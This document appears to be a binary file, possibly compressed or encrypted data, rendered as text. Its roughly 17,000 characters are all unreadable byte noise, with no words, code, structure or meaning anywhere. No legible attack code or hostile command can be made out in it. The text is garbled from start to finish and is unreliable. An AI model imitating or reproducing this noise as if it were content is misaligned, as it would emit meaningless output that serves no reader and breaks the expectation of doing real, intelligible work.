n�Ӻ=Vt���H�+3��A�Xп}a>�b�"�w�!�����1 5a�/��gw��cR�ʴ�SO��/�ŋ��4��'1�D ��)��(�8�B\@������O���>#�ǂ�3�F���ǀq
W4B}ٴn��c�2Q4��em�\�؟R��wi$��K�d�m�"�^$LY�?>V�]v��v�8K���Ua���ػ�Rud���fk��Ƥֻ�Io
ʿzi����j }3���+�����yvVjs�#��� ����$a�p���X������+߁�^s(����T��)5C�\�Eg��̄�6J ���֢�4���@���'�=���f���O[6��-s�O�@��7Ż�㻮:sX�Z�T����/��l�mF]ЩD�<s���t`<c^%��W�@�	�`�������Q1�l���v����O�s���By?�� �@8�'���0,�oWYø��W}C�C�O�N�uk�	������9c�S���g�����@M/啔��
,�Ӎ缱-���죊� ���E�x��V������������T�]x�YN�غ�z�D���4\s�Oo^I����:��{0&�J�&Oچ|)������n{
7z]&r��h뉱m��f'��qx.�ʼCn@� ���@z�@.B�"����=6NBJ>}��?[���>��#�k�C�����ۅ�Fu�� F���.���8gI[M�3�j��b��,��I&[	�e2ь͉N�X��c@E���ys˄���F�n�OiNaiQ�̟��:r�^��tq�|�j�=�~�J�<�nq�=��sYhJ��U�\w��U0��Y-\iS ���|�"��a�4��ϵ��Tpa��p�k�n�ԕܾL ��E��ڜ�6��q8�[�<7�uqp.,GV	��c՗���� 4� I���D�қ,^ڳkg���P���r?	�l>�DYt��{}�6���?b���W���.�>���4P-	��w�T)��$��ш�A�t��8�rE�8?�	]�OQ;}�S��u��x�s's����Δ�����l�D��|���OqH��E�/j�)�_S�/{%�f�]*ǭ4�oX�X���[e��c�ƅ���<i��٣w#��0�Ĺ���F��=t�N:�����1�?!�)�N����FG�&֛שn�1��(�Yi]cPRn��9etЖI����$WaӼ)��3c��E(��ŗ�%�>?�V����S^ �w���+�Cƅy�4�7b+;�j�r��Ѡ
oֈ��g�Ü�:j{�|��*�޿|��m���D�9.�/P�JEJ9k�"�<:~�-6��Ҭ=�yO$�O!����Dan΢�Hŭ9Cܨ��=w#��U➶(��(U�R�
�A��+�Ӟfs��(����b�Lԍx�H{`hҶ�'9�]�2fMˑ��Φֹ�a���8������$�)��9�a�̌=a����C���΁� ��Cxk��{j��Y�����6W�5�|�x)p�Ep_y���~P�)�� ��T���5��R�4=p8[�����@�ܴH�*O�
Wa��ק	���Q��٤�<�gR()�տ�23��ߵQV!ɟv�T�tk}C{��29��� ��	�Q"-K�׮,cm8���l�0�{l��Cq�P��n,�Quq�U�g���_.�"�n,�����3XӚ��)�3u���L�Ku�H��f|G!���hY�A)Jb��V�E�8��<�u�sMQ�|I��^T�ެ��e@��5��U}�V��m�=h7��Eg#�Fz��=/K�Π���Xh�,��_��d�..�,�s���B=����(H���L�*����	=C��$T)���6$�gh��3�OٯP@X s���E-j�<YAC��/�o2�ͺ�Y�247᥏��ת�e�J��+wu�i�q��x�����T]c_�9}�h���A�pZ���VWx�m����E�fv����0��q	�&��Y0B^T�	TٱqY;޽b�|�~x�_{���:=5����|VF��s�/>��:��>��5�>�c|ۤ�<���c�����7?�#:ӑ�J[�5�F �PY��]�Q'�+������~�)�IVy�Ujqsl!�IL�x� ������Eg�i��,s
���\ZH绁N���[�ֵn�O,�����']�k��6@<��> U�ǫۜ�8Cl�Z��g��R�
��U0��W���_�ڕ����߶������a���u�m1�����ϩm��� dȌ�7��t��y_*P.�%N��уɅ�� �yϿ��c�<S�艾EOn�L �a��M3���}���v��ہM1Ue�0TZW������.M���F�l�����9#��a��^L�ٍX4�%�8@�0���\��Ac(ܡU�_LWg)��m��$:�7Մ���"8GH\/��t~�a�W����$j}>eq��s�0޹n��y��x3[WI ]��G�,pM1��#��[�HNy2 �4Jxl~�˓�7sY�����ey�׼vZ �IRVG���#��x]s�l�:�e粪�+���;�$4KQ��j���;�)KVR����U��(�ʪp���O���5ۥQ:�������-E�J���n�gaiZ]Y�� ���-v��xᐚ���^��:#JW����h�����  ���I(pW��
�dkɆ5�\(�T���˖�o/����kue$�L��2Z/M�]
�5�%������(�{w���K5b��^79M�HL�<#8��3tb��&(�G�k��~]X&�����DŢ�n���Y(0�qZ�#٥�� u�8͠lV�{�*�Xg�@E��h�C?E\�E̕E׫E�J�����Oy��3��ZP�g�,������-�qn5v�̭%�V�oX���s�'�8%:E�����6�s�ZQJ�<_Ru�]`C�Ǭ2t�"�6;v��B�쳾`�Fg`ͬ�d/���j �Q���e�~�O@���-�ڹ�/Nm��������:ZLOGOЧ���Z����U�\:�Um����|c����� �R�[�c=.�k��0��ŮO�J�
�J��fo��*� �|�"3�9U��E@  '��W�c� �Ե�9��z6�
fq�F�:�t��D��͠�ʦ���RC�8	f�\�Z̗�A��}��ch�u���d�z��d|a��C���v�%eu����4s�NV���x�	T+Y<���R���&o�����n��@�ϔ���{���D�e`�ޫ�����Sx����H�t_=t%mu]�	�M�ݗD�2X5��i9�O���A���aKO#(3�?�7��X컾��]�s���Ͷuma�,'!9��@9��v�(�5N�F�x6QP��s{�8����6�aQ~���r�dt�q�6���J@��>c�7�A�k�}i��tdB:�\!3ts�K�y�eVM��2�5n72��p�uUj2_����K��n��o=$t�)9O;7��*H�^qq����rǁ��	�KK�\�/��D��d��N|#�h4l���NZ�򹠼��!�B~Չ_�vQ2zo�|kmx&���q�	�JL ��)ȯ0��7����RHmEh��ތ�4vs�2u�r �T���:W�9�͟�̂Y����y�v�J��5+}\�f�Z↣�8 .�"w����AM G|��2�D��g|��>��n<�Т�Xב�I��$m��l�jW��ݧ��c4�u��^a�*�ZG�K�� �Tq����Ҕ�1��h��?�a�ٗW䖾��c��O�UQ1���4��J�w��q�J�ns������#���������kgp�űFk���p�m085��4 ���)�1Ӆq��)0�K���\�g����)�)戤�G���\	e�[1`+��~B�d��Q-�r@�n��4�ͨs��s�A�#&�WUn׏�i_&���!כ��9��3P��d�w�o�"]V�]�K��s�1cp��� �)P-���9-�`q��+T�M�����*��"�iZ��>��W���zuJ��+<ϧw��"��G�t�wC[�4Iy�߽,�suW��<�ik��e�!b_�qF��rB�DK��Oy��!mL7Y���GЪ�k�5�d�X��o�� #��NL�÷�?�*`�ޗ.L�P�K
s(Y,���M�N�4�^Y77SK��V��\�uE2&n�d,���!ö@H}�����X84�$���	�1�bĀ� י;j/���� S�퓾q�~�����f �����Z&�+/Ѹ�L�;�O���S��o�a

B�d����~)li@߯�ҿ�x��F�o��~H�V�	L�b����Agd�铉���5# ������M��&;�q.����]|(A!�_\	]QE���f�x̅��"z����]e~�2�[�i�!�,(H�.,
_
)��C�H����Vh7����>\�0c��D��*g�L�ʱ��`�	i?�r���yu���N����"h�#d�G���m��N66k���/gh}�q� 8n�A"�
LU�7���)�M+J4����"Cq���s��aA}6a��H{�S:;JH؉�HW�|g'3�.N�`�m���^��B0�a#͂�USC�?��H|��:�8 x�#5�h�/���Y�o;���P=z�v]���FJ����(Șr��&�ܲF�#f��UnQ��{v�c�]��6F�U��t��.�~�T~�R��,���#���o��S�`���|]�'�'�����D��]�_�vM�쐐�(y��� �Bhuj�;/
��kPm�>t�a��<u9�Ώ���$�Y��<
�)���T�<i�������="4Y%Ӹ��f��M8c#��ߥD��0`O6av���9>���f�f���_�CӼ�4��zC�_�Ǖ"\JkV����|U<����������(Bu�)A��R��V �rHۇ����ż�j�|J*�z��C�
�Z�J{S�I��DC�?��6��c~�Sfg����I�b�g@{1eܭ��FKI�qT����.�a���x��.��0~��&{b��(�Sj���e�b)��|>�z��]�XHe��ݠZ��Ԝ��4##�����}΋�����&�?(�OP�bW����F��#�E���*�8�M� LE{%/���'"I��T��)6�֥�VVNG[R�m��!|9�������&��W�aR"{�fhw�Z��@mXX�[�4m��Q��jFm)�&3�J�.��V�Q�I>��Zd� |���O�V�2U;H��_
9)A#���x�3�W`�[a:?��h��2����(AR�󰓞�K��mރ��D9�s'Nb��|��j��Ys�͹G�ۂ��oJ�M6��MP�^c]��]�����{WW�i<��-2��u���C1u�	�Gԗb��p�!m��<���z�\à�
9 �eX�I�vF�#5<~�" y��V�L���(�r�Ԍ82��Q�*�5��;Ѣ�y����@>��Y�5� �q-~�d ;���z7���Z2ϖ�ߨ�kC��cp�凙��;<��a,oX6����W�oPܐ^��ht L����<�*�X��Y-)w�{�!!6�Y�W��&>�Q�y+q��S����F�Ov����- �9�e�?�/����X�X1�y�Og�� ��N�fz�Ɏf&�u��1�ix.O�|xH䣲nm]92�|�MT< 3��o	~���UI���Ǆзqo��VE�Z�TB%ړ�QHSGH 5�Wt�%�w�;�a�
O:���W)��m/�_��մ��ǽT$�l"^����6Ƨ�_�3s�V�D�lw��>J�H&ji4}�Pbk��i��s�����I^}:�6j���<���	���wI��,zܜ����)������f���T u�,(�;�pMN"͞=r��yXP����u�<I
��wk�:�ƄS󹳾�+^f�<3���J��a��ڛf�,k-�M���Q ��<����^���tՒ}�se�!%⮠�Y'�*��$4�GJ���6K��e�f�֒�L�!-������\�B�k��ϱ
��k��b �m� ��ֻN���_� ���p>#����޳�5-�V��)p�"�[���$�E7��y6�P�EL����0�����aC!�����7�K'ܫfK��Gj�᧱����XΏ��w �j'$x���
Ƀ�9��|%��.�!�@�#����&e �gu�� �qC� P
�۸����h5\�,��C`g��p/�,����#0��7�eJ������:Û$Y�Ɲ��6?�7�c�<����<#���Y<`�Ň��T*�^��"P)6.o#W[*�Z+�f?,z��S�HQ��<ru#�c3D�6Q�@T�t��ݧ�E�0��	���z
�%|a��
�;�_O���1E�K�5j��Dzk>Ï��"8�#��6����B�^r���;��G�@4��J��LK�	��/��ݿ����܌j�̍�Z!��涿2�	'ց�ȷ)��}�1�OO��=_`<��aUn�?b�a? .
j�����ݰ�_:MP�K���E����476����k����)K`d�R�����"���{֏��p�B]�8�VjX8�q:w,�O������+]��݋!�iW�y��1�oU<#c���8��;�+��6��z#��5M:U�*D�S����M"�.���[�w��E�Z:.��P��s��8D�39�{�[|:����i�Q��K�
��)�فE-�� ��!$V�Fa֍A+�J����HI�+�����2���λ+��'ng7"JG��p.w)��F�s��vqa�V������&��K�]��@m�
�G�l9����6�z�Tp���mY���E�ېȡ�qd�w�ok"�*t;�)?�l���%�z��):R���D���qj��^��1�v�	�6r��E�����)?9 ��[hZ�'���������\��=N0N[b�l�<39*�Z!��������4VxZ��6M�7{X����� �L�H���j����88:�RD��L����/��v�FN-�)�� ;��_D,5��b`�p�_[ ur*٫-���?�z����1�S�3�&W �zA$�quuy���)!�@r\
����(,L�n��O��H��({�`���0���q��:	ִ�j�vD;�R��.���Ҟ%��٨�4�ik�
O	����������^[�sn�ʼ���-2���g�, A�BR#�*7ցD<&�k����۱�Z�����S�'+|f%0�N�L$H�/4[����5�൛4�z��|�+��\�_\��]�7�6�K8@�}�.���bF]�N�_�E5�&}{� Z4�}ۂ;�/�g(oI�d�yN;c4C,FѾVԓA��8!
�J�S}B�e��|TZy���F�sN���\����,!˻B{"}�_�kᖒڐ�d]`q���O��˵GTw��}�2���%�H7�o�=}B�j S�\���y:> ��ϴ��K�b������&�H�yF��L��'@}EL���O%��2��j�Bv��2h&#a�-%��%7Yn��ı�|d~���������W�F�o�{P����Έ��s�����P�ů ��Ef��|�F���i�����J�L,���rr�5���}�@�L�*XW�		rP�]i��F��7�*j���ޔM���f�z���)�8kOLĄƫ��W˪�|i(��=�7.�m.mJq�̎�w�v�� {��[�q=��H���<�Y�.1Ѳ����Wc����Wގˏ�ڃH7��(�1���un���7��\�_�O��R����#�(J�6ɽ�Lۓ���Rc������9�����܈���v@��Ҥ��^ԢT̑��*d��X(�����z��]ބ�>7���k7$��|�UIi�����]uM>�ٶ9�[��ʐ��V�w��4aJ�25�0�����b�(-��g���³²�k@��|q	`�%">�jIŸ���_�$��a�.4�S�\��	$>377!�7������(S��\�#�r�s<u^��p)p�;�
�A.�X&�X��H����Ӿ�#GޓX'�V��;�]��h>Η@2�K�-��#����x:��r8g3b�X9sc�;�;Z�P$��,��Bq}�VƤ�o�����A�Zn>v���e(YqzW[���?3꧞Սӽ���X�ÿ���H���?���(��ษ�Cn/Y�	)�q��$�ꢇvdn�|�d��
w�~Z��oHF��s�hI�-D���5���i�g�q��I����M�I�{+1ņ�o���m ����k���2����|�+0r�i8��S�_=L,�$�<H���z��GM\t�q��y�����KE�BRx9[�,H,���� xP����Y��ܲf͋!^�0�d�s==A0��02Q&�w�h�P��*]xVo�������C�E���L�e�B�]�{��'�E҇#�1������4I|a�!��9��S�U���5��.|XA�{�/k��.[%��#D�+�����X<^E]Wxߏ��eH���}��ߴN�:6N�%��
��7���-KF�S<F�m��c���Յ�`����h�Uú��j��)T�s%�wxl�����F�/��`,��h� �o�t��'_ub�R��we��
�$D��("��`uϾ��o
��8I=L~s��k���!l��)�q挸 �c9 �=\>ڮ�q�m+�޼)g
� ��`^KI���O^>��i,�^$�t���F��:�G�L�C,C���PLڃ[f��}^|�jlɊ�}I���-<Ĭ���^;�sJT <��>�٣l��^$�%�J0]�3N�#�.9P�J��uR��m��; 䶑̲U�M����pա?��s�v��c� ���u��Y�`ט��-E[�o%94O7�?pу��E�aX���Z�7;�j|U@�P�(u��j��>^&ߪe�	2�un�M�����j�����=���|�0n�C���BV����.c���^X��TM�S�� �T�I%+�w	�,mB�;'�T�LL��#@�6X.`�<�ߩެ�ar�����+.dak�M67/}�uFu9�e�׈ZxO l(��	�	�2��2��u�p���S�����'�� ��,����b���J�{'}����@���,�1������,BԲ2�&�ć�r)�l��Ȟ���%;�.�����8���|=��-�*�i��͡���h0��+�zIH��a_(�3���K�����>���>4�Vʣ}=nP��
*^�o�'�Hꈰ��y��/�$�� ���d^yi�BR;lUX��:>�K'��<�b�����h�7t��S�[F6E󝺎q]��}�.���,#N9/È]8֗� ?�hz���(����IeZ"� σ^�yR잊�D1��e
P��}�7#@�4�y7����AE�|��e(^&���#�#��I��8O�@U��Ѽ�����KUuw\�����8�,��P�Po���F8s�X<���	�h9������Q;��y#�t���wע���+b�!ʮf/&z��՝w��/j��]���va�g�򏿇�c_��?�Q��~�gn��<�I�'Z�:�$P��7��M�bTߍ���"Ô����O�9���re�f髭K/$�6a�m�YdE>�"Mro)�`	���o�a�ޢ��ɒY�n��	6�����v8���6z�37r��^0㹕e�;,� ��&�-V�r��{eʙ���c^ݶ(��#/B���+�Ș�T�E�<�O8�T�<�d9I�ӵ|�����T�s�|K7�W���h�r.=�@:H-K�Cziv��>d˾��Z�� K���v7�# �=�fB��"<�A�(��d�g�x����;�ꭁm��S@a��Q;p6Q^�5�(e�G�ٴ�*wy����=�R��B�&��͛��t��`�V~��y2Cb�3G���/ ��1�2����W/S<%@��	�т	ލ�Y]����Ij�$f?x�@��;.f^%�����FW���.�&s|n�NWT1Њ�����9�v�(b��cN	UQ�`��a*�|b�8�
Q�ŕ�sֵ
Y���� b�k����W�;�[?+��&�q\>L�AGl���$y�
[�w�]�}�!�ޔ���4'����9k�Kۉ`�WY�%����j/�!U�羶$�l|k�4 qߕ���I݈��7En7��uy�<�ȷ���~k�s�a��z��A����B[d���n۽1�	�Ci����I��j�%��G�  v��ڎ��f�Ֆj���z݋AFN.& v4��\�[uź�Je������	�i���+b��Ĝq���,�q��xڔ1i�	x�B�2�6]|fNH��(��L�JpK\c#	�d`�GJ
�r%��]"q�i�sX˩]+���tJ�=:����U��N�����eo��ߖ{����[�Bφ���̙7��H���9����w��cJK���ū����JD��۷
�+J�"��~�=���{u ��V�b�>0�ro� �P��"o�s?��9�>aN��u^gX!J�s�󴂹3�cʳ����p���v��|�@9�Ƀ_E6y˸)әA�!��q���_���xgǍ�)���+Rz8fD���p���&zZ��c������zB� �����m��xo��r�5���7*X^�c B�X)���ݻ`ۡg�zh�%�h��j.�k��8��ش�-H��h<��:���?�\P��P�6h$$��MD|�v�!�]¦�:�j�R3)��d�"|�Z��']�K�c�5�>jH҇���w���ꊘڟJH��
J8�"ߤ���kRR��F��`h�ڐEq�/�t�h�fWEY�(p� ���%t��n��]���|m��DhY�ÿ�{��'����EX��h	84F��oeғ��([}�ۣ㏬󞭝��/;^��R4�f�����8s!����zL(��,�R��bw���9�+�����~c��&Ig�1i���4�u%���:������?�M�p�l����É�ɓR�6�{����T|9&���_ח80/�s�c� sT��tmN���և�_QI1T)L?{Lg�����n��#n���r�hl*|�Mi�f�����=e`��|�����{1�t4���Y&��YN�˚�R����kc����C�Ղ���E�e%U&�>�be=���6bL�׽uY_�m���/Y����Z|T��?#�I�E���t5T2�g%�=0�U�{���� ���Z�	�8Eֱ�k?�,�9m@4c�L�&:C��V��	y��p����ac�g43�@#���}Qi�4�݈���'�����2U�f{��aԨ=�x8t�39$���+��ؿ fFd�<zަN�2��U��5�E┚��F�lO��_��M�����n(���zA���������k dFu��xO%U'O�~�B{�fz;��p�zU^{�O�����{�����M;]���:���(:�U�"�Aw�n�C�j1���0�U�W����p6��������0�SP�x1�z)���+��J��,@�c|�l��!�W�Q�:m^R�����	L��d��G&~�H��H��KaI[���C�+x-A�w�KNhl�g�e�s���>�Ø��M�	���������z��6�����]�%@��&E@vG(��/�u�mpi*���/|�b	\<$�d���KYo(hU{`�בZ��HKʪ�`���}E�k�F��$�í��?�ǽ��5\��.55��F�����M�A�4/��᮶qR��j�v���-/a�ZH��Vq(ϣ�P�P�ϻ���ETwa����=�]lS�p����Vc��-\�A�@y���\� m�� :qÔ�/��X0��IcL}Ɇ�ǄE�6�K��`G��v��K5�W����K!V%�(e֚�B�+���2��m*��"�.i4$�]*3�)�VA��<�Q�j&0�mN� ��Em� q�}i�x02	��:��1â�R'���i��)�M|l�A�'ʠ���(��ݲ_cu<[,5-��6�5[F1��R�}c1��r��⡢[��d�g��W�8R�Q۠F�o��[I,��^� ��\P�c�]:�f���)J5����8_�q72�#L���w�'k#K�� �b7�fQ�����w��19��D�Jc�C_�Ŷ�PMb`��:Y�pޯCP�Y��{@R�Q�f��z��GA&��Q�=�
�S��f��-�M2��X��Ooq��CL��,��m�03�5J����Y�E7jT�)��HX��DK��s���)�^O�!��`�����P�n��LLj��
��=��'	��GR�ҿB M}y0�8AvM?�	�%��.��#juW��	x�T�t��u�d��-��~Ό3���v�}�(j��xk��q.ˍ/���/�h$E�hD�(�N�iY^ҢI�-�ހ�m�l�k��:*��
逃U���AaY���e@�N?���f�erv8��G�Q��mPX4��&\J���|��KB��t:4�
��"�g̱�4&����0n�]��?w�����94I�tc��7\;�o�ǫv���k��~=�~�kQjmi��Ɵ��t�Q��j�ZD��z�/CQ��*{NH�*G)���q�K*2/�2+��ŚG�`�H�X����X��-�lp��T�JqV�Mۤ�sqXϗ�ڭ���;���Z�L���Ko�"���g_N�q"��e���CK-H?i��0`�$�����/I�����veW��
��d7$�ۻ��;M'�n��8d��i�)ԧu�bS">���˂��}(�[�0��ŅTA�0����2ޞ&��#_I�UeSJ���r��r�+ p�}`E~��:ݒd��E�tn���yA#�f`��'*�g���$�5;�|fȹ��J>m�����܉���`�L`����"�'3!���&*�5�`�V 7�۷nCt�_<&�@�r���2��R�5�[��<�Px#��3M��#��Kg$�~��?� ���]���y�&؋�r�31��Nڒ��L���e6Ny��q;�ff8�q�p�j�'~�l-2ly��	k�Ny%���3�P��16�҄ }'t��ۜS�7�]#��_)�=_&�P�3���޻c�і���W��Gg�T����0�<�"�B�J���� $�+��h��$�k�ҶlX�'9B"���Hƚ��E�3j���h�G0�"Dftn�������/x}��o�"M�k:��w awp�e�
	�.��8|I=�aw{��|���{�?����Dǎt����^V��9�ӻ���[�-���!.�A�����!3{�}��jh���{�8Q	7FI�X�2�#�nGr*���0~8*�\vk��_�����,@��\(��ᓯt7==1�6��<l�a�ە)�j:���~_�ABa�'4�>Nv^!��'*��6�-�4��Ʀ�Q\��_�3)v'����(q_l����*��ě�~��'XLFy��LW��W�����L�x�ّH�!�kG�C�'�ػ.@1ñ��~g���E�k�&��Д!a�Ӯ��i��%
~T~�̶���gc1pkB�IX&�� ����>���B�Y�^)z�W�nC�AH�8��~��g=�4���f��2�D8�a�_���EUi��Q�̈� ��l��|���P��E�lT������J@.Jk�9l\ы{�(,*qE��x1����ਤh)�����$ݱ=[H�X���h�����fr��6}�&Rs���rǮG%7"�O��o ؎��H�*�6����z�%k�z��Am�8Jԩ?���A;�PDG`\�K�L'�Hi²�qq����U��P:>�]+<�.z_�p{��st�K�v����-��m�KlP�!��I0И���D\�@Z��J f���D7�`̯��~:��4H��%}9� ��j� ����@��/]\��ܙ�t����"��o��\3���9�h��ģߤ��b%�m��L(1ی�ҙ��Q���J_�REl��Y��+�<]ZO'��Vf�eR��m��
��D�ݦzݘ�@��hS��Q.�X���&q@��D�A5����ty� �q-����W7 B�� �M��7���qX�y\b:��F��s��8[��5�j�t�䒬p� O�[%��Y�3E�S�E�f��n|\xo�9;ӟsRG*R���W�j�I�g��7xQGz��W�z2;Р�p�L�#�8��_
�r���;o��C��~11�\c�^%�w`;���A�Y�}fO�)�R{!�t.��̐c����0���^�Emz���|�6	��#�}A?�.�X�xO��2Ĳ�U5��k���`lF��C��������_Q>���w������
b���g �1�)w.75�*(R��4a� ]� �d/D��4�ۜ�`3�pG3?�'�5�h�XI�����g�np���"�F�>��}�ϰ
�S��`J�fm��,v��8��0��V_C���W!�?����g�=�����<UN�7%���U�KB�f�hQ�xT��O"�h�4�B�ޮ��G�8yy?^��gu��p!?³Q,��Z�Ft
�����E�v���8�������gz��҆�z���HHZIW {C\G�|����Z��w�-�����Y�\�D���[dP�>��w۷ �?g���*'i�ˣ��U��A��փR�B����D�NWB��e�/@��^5��
�C�+��N�9�'-Ƥ^�E�T�5�~�]wh���StC��E�h����*ȗ-&��i�_d�ń�g��\�� ��P%�F\ܦ9FhS���	��Z���k��V���ua,n����v�I����r�F��*�Y&���
S�w��L�J 9}����a8" ?>�j��\�
Rj[P��q�<�/�
��ow`K�6�`�\W��f�Y���eCR4�=����a�J���|�gz�S�f���}��Y��È��sR%��1��4�������U[+��G��c�b�՝E�<�I�ON�M�>L�oQظ��4bWKH�K3�|e3��4v���i�������Ur>T�H����h�#`bml�Fz�J��x,�9�o���y5'�k�Lc&�=q��g�dΒP9t�5���^.�Ė�%x�1\�]�]sv��!��Bn����E��Cۃ߳\���-�K_?�d�J�v-af]��KE����6�z7s\�#��i`���=�J�'�Փ]/dQ6AH�����������z*��%Q�q������@��uu~��;���s}f�E0�&�xU%�WK㑧 �c�#Ͻ��U�l�$��������yZ8����Y�(��9�-���$nU�ʆ
V>���%������M�+����^4Gb#Y�=<]�� 6�����?�-OlH�s�n�
7�^�㟔,��0�4>I#� �`pH,��O|�b�GY�bz���8�G����m�G�k��8�#P�!
�#}M�a/�6Ŏw��\bܜ�����y�l�u<M�R��Ng(�CfH}���n�px�ך�nww_�A긵���Q�e]Wnb�ү_L_����3>},�ςY��}rfbT@�i��dD��w3]��Wd�>���m��:6p��̙�:r��c��^��}и��H������q�{u@.tŽ�o�D;����7��9葫���X��a������ҩ!B��A>5\߆�V)� j��"�ɤ��l�cDG@��3�q���d1˟��!���~ X����`��3��g\�>��ND�����ѽ�\7i��Eޏ6�^�%���=Ŕg#sWX�G�!��ձˣ��r)�E����(d�����p_��eleO�"&5G��$,��
O�s������K��dIL<�2\��S���
�u� )7��	���Hٚ$q�ջ��W�]��?�n��I�3�ۀ��e�+��FRz�)�Y/S����Y�*ZQfH�@�_ D0�Ųc��1��^s��WO��a�$vG�\��{@)/��=���T��NjF&= 3�2}%�P�%T�{�?L��WS�7�IW�8 ������t�
�9��N�O�(���!�>z��Y�����K��XHy�w�}���xrQ w���1p{}�$=�����?�R����J���i�O.��w���F��N�~�#΃K�1#�ڙJ1C�6`j��;\ܭ�&;��	ꍜ�|1-2�K�:~T4)~S�/A��o�AFDl���Q�~3�{�K���G�M������C��lE��ڋ��+M��D�SARxT�T�6TmE�^
�C�H(�O����FvГ�XAc���<1g3�q>8T���*���p%^ BP7�wV?�[:�Z��nQ�F�;{o�n/�7�/~�b?���Ǔ��"�&�kejR�`�����3��#�E�s�Nx�(g�<�2��gNj¢2�gt��d�V��eڎ�l"C���]��B'�|6��`���}+9�G��`�s�vv�æ�y�����\-�� fP1�7L�~�!�Ą����K��iyr��x�	��uC	���
����,�>/��Y�L��<�g�Й8�y 蚿�*��� �%���������(�"~�J!ɕ����F�Ӛ�V��#���O��<�u���q��a+M0���&$�hN��H4��'y�v�k�>����!x�o����C�/&z#h�@�����)�<�V�&ơ!j7U�e%i�:����Q���я|��	<�٘j�X��������5S�0�ܖ�mV���n�=������Q��rE���9)UWA�LAZ}p"#'�%Nw����0)�<�]�?ta��� ��)�_�z��V��Ҝ���ځd���%t����$� D(��h�]�ȡI}��
��u�ۭ�6��:Q��[�K�(�K���TE�p����q�4��mݨf��1g�������ު[��f}�C�Y֥�6-B�w��ϿYE���ZһR˩2dԞ�w'3J 񩂥vM��q��K 6�uj����wv��T<�}�������׊%��D��fR b��#t�7��`f	-���v�eӺ���6�쁉i��Q=��3��w�{0u}�N�|�2'�L���R�>~kq�~�DūG� �D9Ӯ���E?֧�jN�~B&Dz�d��[D��|U�9�V��U���
1|sc��ޗ�l�j�`V|T��J��1��D�_<�f���|U��X�C	�1k`�~)W��SC�GҘ��x�`�B&(���������I���
��Nߎ��2PT�od5�,Y�O�w��o�7;GRL���㉫�s������A��@H�f��	3
?E��2`N���z�}�F'�/�#r��n&���
h����Y�z���"l���|���m$@\�w���#��PMڌ��lя[`���_2갍�`�� �ڞ@a9���ld7{.��)` �N�#ԙӔ� ٵ���S�XO
&�[�IOW�M�;I�w|�Q[Z.���o5�N��mK� ��<��aa6M>�3��WI:�9��i�twD�l�J,i�A�P����͊�)�?�'v�,��0kQ��L="c���o��]G�=��h���:����[��WOٍ��]k�b:w���mꑀCֻ�VC��L���L5,��,�fH��O���ԉ{���MM͚��,��^���.��J�֯B�������wh6Q\�M0y��o��f�@�Wde۳)i�(@��B�n��SztE�<2��˛UkF�3<E7
hXp4.Y�H��h8�O:A��=�IR�KK>'�>�uaK�fQ�Y>����%�a�oI��3���C��<��#S�F�_`E࿜��R�c��i		l�?���^�Y㫵u�YY7�|��)��F�xF�/T�:C�k���}wl�c�\�X�6�|$OE�?���� 9ziݗ�����$��S�Fz돐�X�ʙ�6��O�E?��M-�
FLVR�gf�I�}���jZ��Kv�7�8��N�Gc�?��t��g��d rv��=M.��Ӳ.��6���L�.� ��Uw�;�+/�dVog�:�6x�[ܢ������z3h+lĚ�H~|��X���Ei��b��)$hZc�<Q�u��^���%�4��7w����$���z���p����'��iΧ$~ڋvK�:���t��i#a@�����F��rj4��J% �i� �"Ջ!�_�� �]~ku�H��>Ă~�f�\e}*���p3�������Y_,���DHL�{m�pD�I�rȅ�;��kX���E�f�"�k=
��ub�k��x�h��hыޯ�����<,$l��z���z�o�I'��I-y<���R��K��V@��&ex����/�1�� x�R���
Ggr�2�2�mA��9P*&1�T�O�N�b�P�N�[��"ebC�vI�qf��WPoJ��g{�Ew��������^9�@C���r�s�
��r;W]�N��+b�cpq�����C�;
:��zQ�1�&W����]Kd�O���[��N�E�L&Rw8��b~�(�,�q���>|j�·{�P��Q4Š�Y�:��&� !h�`Y���O�D�5(Hk�r��kv0�U������j��)z�Í��t?Zڝ�=�7���q_Q�=�z@�v�v��WG�$����]�?��1�X���Np��hj��V���yv'��.�T��0^bᡘ�=�b�e�&��Շ���|�v�`�J�wy�?|�Cc���	Ҳ���߱F�.rnƃ�1�Ө�&N&�������d!Cଯ�]�7o��ҫd��g��G���a�ū�k:S�=��{-%�[����A_��X�6	�B׽QV�ý����a��c_(���`Q��}�0��Ͻ�t�\�e�+{;���]�Y-}�aT	���;C�)�=�SYT6���Q�����R���7���v�bE�m�u�K<B��=I�^ΰ2WP֫���N�cT�0�:v:Ρ|c��ot3N!#<�ӆ��R�ҔqB���/aK_�G �����n&�k��ڏ�C�U8�W2�;��a~��(�gVd�i 9<6�gH�� n�\~�1=�!�c��2�����
�hɊ�!�`z�}�&��"NK��C����C�/7� !>�w	�7<G����?�Z�6(\h詾�x^hr�4�{䝂)p$�6��}�I<�oKKH,Nh�h�ҝ+/���T��R ��!j1X���h����Z*���p�"�)��Ga�3#��P�7Tԛ[fWq��?��uT�#C�P��ts��)&qp^��^���_�tH�g̻�=������o�K���5�[o���ł*���Om��>��P:k�9�KE3�c�H�#n�5֒�X��d�i��a�@/#�f�ڗ�pGu�O�^���7�F_�d��^�:8��=�����F�g��Mͦ볤����E��uB��V{�L�� �Ts�J4v��K_���A�L�1�U9V�i���d"�t�t���I}x��QQ"��:D����'��*�șO�N���ؓBx"e�'��w	n>,�>���	��I�d�IS�k�2�-��9�f���vn,V�]Il���!
n�ψ���l��S)H�g�𢈐W��Q���n+1��n�X����-!*sp����i�P��+��Y[b�.�3��K$�O�G���]
(c����(Ea	�܏�tb	�Bb�X L�d���7����8���G�YGj��fi����Vʘn�Ba2�R'��ҋ���i1�����7������`y$���=x�� {he�xO�[�H�Y.e�>X`M��G^S���_�����H�t&�;�ކ�|������ʧ��Pʋ#�$ݨ�Y����$rk�� #G�����/����6���n�	�W��y�����{L/�b��܏��,[G��+��J!�RMڏ\�XbEĖ�ǹ^�]��3HR�ƨ-i���0��6�I��~�N!O������F_�@�h����<�t{�%9VS���Ǵ��E��j|��X��Q2m�Y�ǕH;h=���"����1��),CB?k�t��
�s]�����s��d��i��\���L�)�-�N��
�d~YYk��ƃ1ߜ��ºv��Bt�Uu�����!	qF���Lh[�X���!���d�0�	���հ��3�F����RY�8�Ww�\�&�o���e�@�Ο8�uJĩ��e��?�UL)o2�#2�X���G
